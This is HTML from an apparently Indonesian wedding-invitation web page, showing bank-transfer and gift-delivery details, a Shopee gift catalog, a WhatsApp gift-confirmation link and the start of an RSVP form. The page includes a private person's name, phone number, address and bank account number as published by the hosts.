						<section class="elementor-section elementor-inner-section elementor-element elementor-element-547ebd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="547ebd4" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddf317d" data-id="ddf317d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-79c0cd9 content elementor-widget elementor-widget-heading" data-id="79c0cd9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Account Number</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-89a4d93 content elementor-widget elementor-widget-heading" data-id="89a4d93" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">7641277014</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-5cd4c55 content elementor-widget elementor-widget-heading" data-id="5cd4c55" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Account Name</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-0d496fb content elementor-widget elementor-widget-heading" data-id="0d496fb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Anggi Firdaus Budianto</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6340166" data-id="6340166" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-683d85c elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="683d85c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="153" height="50" src="./wp-content/uploads/2024/10/bca.png" class="attachment-full size-full wp-image-6268" alt="" srcset="./wp-content/uploads/2024/10/bca.png 153w, ./wp-content/uploads/2024/10/bca-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-background-color="#FFFFFF00" class="elementor-element elementor-element-9ebe607 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="9ebe607" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-1" data-clipboard-text="7641277014">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Copy</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bab75fc wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bab75fc" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8cc5575 inv-zoom-out" data-id="8cc5575" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b6600d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b6600d" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}" style="display: none !important;">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aaf746f" data-id="aaf746f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-927302c content elementor-widget elementor-widget-heading" data-id="927302c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Account Number</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-4bdd210 content elementor-widget elementor-widget-heading" data-id="4bdd210" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">321321321</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-7a30514 content elementor-widget elementor-widget-heading" data-id="7a30514" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Account Name</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-1edcde5 content elementor-widget elementor-widget-heading" data-id="1edcde5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Anggi Firdaus Budianto</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e86543" data-id="7e86543" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-5c4c0f5 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="5c4c0f5" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="153" height="50" src="./wp-content/uploads/2024/10/bri.png" class="attachment-full size-full wp-image-6272" alt="" srcset="./wp-content/uploads/2024/10/bri.png 153w, ./wp-content/uploads/2024/10/bri-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-background-color="#FFFFFF00" class="elementor-element elementor-element-7d6c35a elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="7d6c35a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-2" data-clipboard-text="321321321">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Copy</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		
</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d85e630 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d85e630" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57fea3b inv-zoom-out" data-id="57fea3b" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3a712b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d3a712b" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eb5753" data-id="1eb5753" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-edcdc94 content elementor-widget elementor-widget-heading" data-id="edcdc94" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Recipient Name</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-84a7073 content elementor-widget elementor-widget-heading" data-id="84a7073" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Anggi Firdaus Budianto</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-da3c476 content elementor-widget elementor-widget-heading" data-id="da3c476" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">( 0822-3186-6204 )</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-2531a6f content elementor-widget elementor-widget-heading" data-id="2531a6f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Recipient Address</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-7c49190 content elementor-widget elementor-widget-heading" data-id="7c49190" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Citra raya, cikupa Tangerang<br>Cluster taman palma, jalan gitar blok G7 No : 22</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54f82a1" data-id="54f82a1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f43677c content elementor-widget elementor-widget-heading" data-id="f43677c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gift</h2>				</div>
				</div>
				<div data-dce-background-color="#FFFFFF00" class="elementor-element elementor-element-63b3387 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="63b3387" data-element_type="widget" data-e-type="widget" data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-3" data-clipboard-text="Jl. Raya Cilandak KKO No.27&lt;br /&gt;
Jakarta Selatan">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Copy</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
<!-- GIFT CATALOG START -->
<div class="gift-catalog-wrap"><style>.gift-catalog-wrap{padding:20px 12px 28px;background:transparent;}.gift-catalog-subtitle{text-align:center;font-size:0.95em;font-style:italic;color:#FFFFFF;margin-bottom:16px;opacity:0.9;}.gift-catalog-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;max-width:560px;margin:0 auto;}.gift-card{display:flex;flex-direction:column;background:#fff;border-radius:10px;overflow:hidden;text-decoration:none;box-shadow:0 2px 8px rgba(204,211,197,0.20);transition:transform 0.18s,box-shadow 0.18s;}.gift-card:hover{transform:translateY(-3px);box-shadow:0 6px 18px rgba(204,211,197,0.30);}.gift-card-img{width:100%;aspect-ratio:1/1;overflow:hidden;background:#f5eaef;}.gift-card-img img{width:100%;height:100%;object-fit:cover;display:block;}.gift-card-name{font-size:0.62em;color:#3d4438;padding:5px 5px 2px;font-weight:600;line-height:1.3;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-align:center;}.gift-card-link{font-size:0.58em;color:#ee4d2d;padding:3px 5px 7px;text-align:center;font-weight:700;}</style>
<p class="gift-catalog-subtitle">Pilih hadiah yang Anda inginkan untuk kami</p>
<div class="gift-catalog-grid">
<a href="https://id.shp.ee/hVVtCagc" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbkc-m7kcehcl51g580" alt="Oxone OX892HC Fry Pan Honey Comb Anti Lengket" loading="lazy"></div><div class="gift-card-name">Oxone OX892HC Fry Pan Honey Comb Anti Lengket</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/mAEFe1TK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-81zte-mdwnrdvsjmde99" alt="Oxone OX984 Pisau Set Stainless Gagang Kayu Premium" loading="lazy"></div><div class="gift-card-name">Oxone OX984 Pisau Set Stainless Gagang Kayu Premium</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/UzA8tEHW" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbka-m6z5teos2pe1dd" alt="MITO Hand Mixer MX200 Pengaduk Adonan 5 Kecepatan" loading="lazy"></div><div class="gift-card-name">MITO Hand Mixer MX200 Pengaduk Adonan 5 Kecepatan</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/KfoQqm7j" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224t-mgc4optohz4a7c" alt="MITO HB100 Hand Blender & Pengocok 2in1" loading="lazy"></div><div class="gift-card-name">MITO HB100 Hand Blender & Pengocok 2in1</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/3rGK37nn" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbk3-m6hyfkkl476pc8" alt="MITO Maple Slow Juicer Blender 1.5L JUICE100" loading="lazy"></div><div class="gift-card-name">MITO Maple Slow Juicer Blender 1.5L JUICE100</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/432VQqPx" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134201-7rbk2-m9ij5ziwfbwxd4" alt="Xiaomi Smart Pet Care Air Purifier" loading="lazy"></div><div class="gift-card-name">Xiaomi Smart Pet Care Air Purifier</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/7iafUUoK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0h-mcq1rvkbzzgce4" alt="Xiaomi Outdoor Camera CW100 Dual 3MP" loading="lazy"></div><div class="gift-card-name">Xiaomi Outdoor Camera CW100 Dual 3MP</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/A8JDdpQL" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r991-lzn8anrbp2xsb1" alt="Yamaha Gitar Klasik C-40 + Softcase" loading="lazy"></div><div class="gift-card-name">Yamaha Gitar Klasik C-40 + Softcase</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/FTmM5DHi" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/sg-11134301-823rl-monoc4xzapsdf6" alt="Philips Setrika Kering HD1175/20 Biru" loading="lazy"></div><div class="gift-card-name">Philips Setrika Kering HD1175/20 Biru</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/1b2rZQMw" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224z-mibc2n2o10cnf1" alt="Philips Handheld Steamer 5000 Series STH5020" loading="lazy"></div><div class="gift-card-name">Philips Handheld Steamer 5000 Series STH5020</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/pqBbLAKA" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/sg-11134201-824he-mejdm661m13a74" alt="Philips Kettle Teko Listrik HD9314/92 Hitam" loading="lazy"></div><div class="gift-card-name">Philips Kettle Teko Listrik HD9314/92 Hitam</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/k759bRZp" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wt-mnscj64r64n500" alt="HYUNDAI Timbangan Badan Digital Body Fat Scale" loading="lazy"></div><div class="gift-card-name">HYUNDAI Timbangan Badan Digital Body Fat Scale</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/7kuM9nJZ" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rash-m41aw8hfo4mma1" alt="SUPRA Panci Set Anti Lengket 9 Pcs Black Marble" loading="lazy"></div><div class="gift-card-name">SUPRA Panci Set Anti Lengket 9 Pcs Black Marble</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/BL7A6f5S" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-81ztk-mq4iksbcosu987" alt="Takahi Electric Crockery Pot" loading="lazy"></div><div class="gift-card-name">Takahi Electric Crockery Pot</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/61doiVfx" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r98t-lsi5ktj752vt9d" alt="PLATERIE Piring Set Keramik Estetik 5pcs + Gelas Mug" loading="lazy"></div><div class="gift-card-name">PLATERIE Piring Set Keramik Estetik 5pcs + Gelas Mug</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/URD7Nszz" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0n-mcls6b1qruw7f6" alt="Philips Hair Dryer 3000 Series" loading="lazy"></div><div class="gift-card-name">Philips Hair Dryer 3000 Series</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/AnPT1Xrg" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r990-lokvb3gbfbbb57" alt="Philips OneBlade Alat Cukur & Trimmer Electric" loading="lazy"></div><div class="gift-card-name">Philips OneBlade Alat Cukur & Trimmer Electric</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/ubkAhtur" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224w-mjo0eb1hzshu41" alt="BODIMAX Running Pad Ultima Folding Treadmill" loading="lazy"></div><div class="gift-card-name">BODIMAX Running Pad Ultima Folding Treadmill</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/rHmEZWE7" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/033d6d55e698d07fb5a7fe181d3fde98" alt="BOLDe Pel Lantai Super Mop Elegante" loading="lazy"></div><div class="gift-card-name">BOLDe Pel Lantai Super Mop Elegante</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/QxWEbBEK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wo-mpddttkj8pvz78" alt="Ariston Water Heater Andris 3 RS 15L 350W" loading="lazy"></div><div class="gift-card-name">Ariston Water Heater Andris 3 RS 15L 350W</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/B3HN1Ctn" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rasl-m2cq33zazm4j87" alt="Umeda Omuni Steam Air Fryer Oven 30 IN 1" loading="lazy"></div><div class="gift-card-name">Umeda Omuni Steam Air Fryer Oven 30 IN 1</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/X6f6Mmbn" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/sg-11134201-8259u-ms8h772wk8hzda" alt="AZKO Kipas Angin Meja 45W 12 Inch Hitam" loading="lazy"></div><div class="gift-card-name">AZKO Kipas Angin Meja 45W 12 Inch Hitam</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/QBkm6v71" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224q-mfwq9d7pf47gdc" alt="Xiaomi Insulated Kettle 1.8L Stainless 316L" loading="lazy"></div><div class="gift-card-name">Xiaomi Insulated Kettle 1.8L Stainless 316L</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/nSLVdh7H" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wo-mpssptmizuocd2" alt="Xiaomi Mijia Coffee Machine Semi-Automatic" loading="lazy"></div><div class="gift-card-name">Xiaomi Mijia Coffee Machine Semi-Automatic</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
<a href="https://id.shp.ee/sGpo82dE" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wi-mmvglooqq0p48b" alt="Electrolux Kulkas 4 Pintu 541L Kapasitas Besar" loading="lazy"></div><div class="gift-card-name">Electrolux Kulkas 4 Pintu 541L Kapasitas Besar</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
</div></div>
<!-- GIFT CATALOG END -->
<!-- Konfirmasi Hadiah -->
<div style="text-align: center; margin-top: 20px; padding: 0 12px;">
    <a href="https://wa.me/6282231866204?text=Selamat%20Ya%20atas%20pernikahannya%2C%20Doa%20Yang%20Baik%20untuk%20keluarga%20barunya%20%F0%9F%98%8A%2C%20Semoga%20hadiah%20dari%20saya%20Bermanfaat." 
       class="konfirmasi-hadiah-btn">
       Konfirmasi Hadiah
    </a>
</div>
<style>
.konfirmasi-hadiah-btn {
    display: inline-block;
    background-color: #ccd3c5 !important;
    color:#FFFFFF !important;
    padding: 12px 24px !important;
    border-radius: 8px !important;
    text-decoration: none !important;
    font-weight: bold !important;
    font-family: 'Arima Madurai', sans-serif !important;
    font-size: 16px !important;
    transition: background-color 0.3s ease, transform 0.2s ease !important;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1) !important;
    text-align: center;
    border: none;
    cursor: pointer;
}
.konfirmasi-hadiah-btn:hover {
    background-color: #b7c2ad !important;
    transform: translateY(-2px);
}
/* Cover: geser foto ke kanan */
#cover .elementor-background-slideshow__slide__image {
    background-position: 30% center !important;
}
</style>
					</div>
		</div>
					</div>
		</section>

				<div class="elementor-element elementor-element-2285ecb elementor-widget elementor-widget-html" data-id="2285ecb" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var btn_gift = document.getElementById('btn_gift');
var sec_gift = document.getElementById("sec_gift");

btn_gift.onclick = function(){   
    if (sec_gift.style.display === "block") {
        $("#sec_gift").slideUp(1500, 'easeInOutCubic');
    } 
    else{
        $("#sec_gift").slideDown(1500, 'easeInOutCubic');
         $("#btn_gift").animate({ opacity: 0 }, 1000, 'easeInOutCirc');
         window.setTimeout(function(){
          btn_gift.style.display = 'none';
        },2000);
    }
};
</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-30e164e9 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30e164e9" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1933b9b3" data-id="1933b9b3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-color="#ccd3c540" class="elementor-section elementor-inner-section elementor-element elementor-element-2f0fcc8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="2f0fcc8" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1312c22" data-id="1312c22" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-7913746 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="7913746" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wishes &amp; RSVP</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-b13170b inv-zoom-out elementor-widget elementor-widget-heading" data-id="b13170b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Please leave your prayers and best wishes for us.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f07b76a inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp" data-id="f07b76a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;yes&quot;}" data-widget_type="wds_rsvp.default">
				<div class="elementor-widget-container">
					<style>.saic-comment-content {margin-left: 0 !important;}.saic-comment-avatar {display: none !important;}</style><div class="saic-wrapper"><div class="saic-wrapper saic-default saic-border saic-full " style="overflow: hidden;">

	<div class="saic-wrap-link" style="display: none;">

		<a href="index-1.htm?post_id=29862&#038;comments=23&#038;get=500&#038;order=DESC" id="saic-link-29862" class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
			<i class="saico-comment"></i>
			<span>23</span>
			Wishes		</a>

	</div>

	<div id="saic-wrap-comment-29862" class="saic-wrap-comments" style="display: none;" data-id="29862">

		<div id="saic-wrap-form-29862" class="saic-wrap-form saic-clearfix">

			<div id="saic-container-form-29862" class="saic-container-form">

				<div id="respond-29862" class="respond saic-clearfix">

					<form action="" method="POST" id="commentform-29862">

						
							<p class="comment-form-author saic-field-1">
							<input type="text" name="author" id="author" class="saic-input" aria-required="true" placeholder="Name" value="Dear Guest">
								<span class="saic-required">*</span>
								<span class="saic-error-info saic-error-info-name">Enter your name</span>
							</p>

						
						<div class="saic-wrap-textarea">
							<textarea name="comment" id="saic-textarea-29862" class="waci_comment saic-textarea autosize-textarea" aria-required="true" placeholder="Write your wishes..." rows="1"></textarea>
							<span class="saic-required">*</span>
							<span class="saic-error-info saic-error-info-text">minimum 2 characters</span>
						</div>


												<div class="saic-wrap-container-attendance">
							<div class="saic-attendance">
								<hr class="saic-line-attendance">
								<p class="saic-text-attendance">Confirm Attendance</p>
								<hr class="saic-line-attendance">
							</div>
							<div class="saic-wrap-attendance">
								<div class="saic-buttons">
									<button type="button" id="optChoose" value="notsure" class="saic-button" style="display: none" disabled="">No Confirmation</button>
									<button type="button" id="optPresent" value="present" class="saic-button"><i aria-hidden="true" class="fas fa-check-circle"></i> <span id="optPresentText">Will Attend</span></button>
									<button type="button" id="optNotpresent" value="notpresent" class="saic-button"><i aria-hidden="true" class="fas fa-times-circle"></i> <span id="optNotpresentText">No Will Attend</span></button>
																	</div>
								<input type="hidden" name="attendance" id="attendance" value="notsure">
								<span class="saic-required">*</span>
								<span class="saic-error-info saic-error-info-attendance">Please select attendance confirmation</span>
							</div>
						</div>

						
						<div class="saic-wrap-guest" style="display: none;">
							<div class="guest-count"><i class="fas fa-user"></i>
								<p class="text-guest-count">Number of Guests</p>
							</div>
							
							<select name="guest" id="guest" class="saic-select">
								<option value='1' selected="">1 Person</option><option value='2'>2 People</option>							</select>

							<span class="saic-required">*</span>
							<span class="saic-error-info saic-error-info-guest">Select number of guests</span>
						</div>

						<div class="saic-wrap-submit saic-clearfix">
							<p class="form-submit">
                                <input type='hidden' name='comment_post_ID' value='29862' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
								<input type="hidden" name="commentpress" value="true">
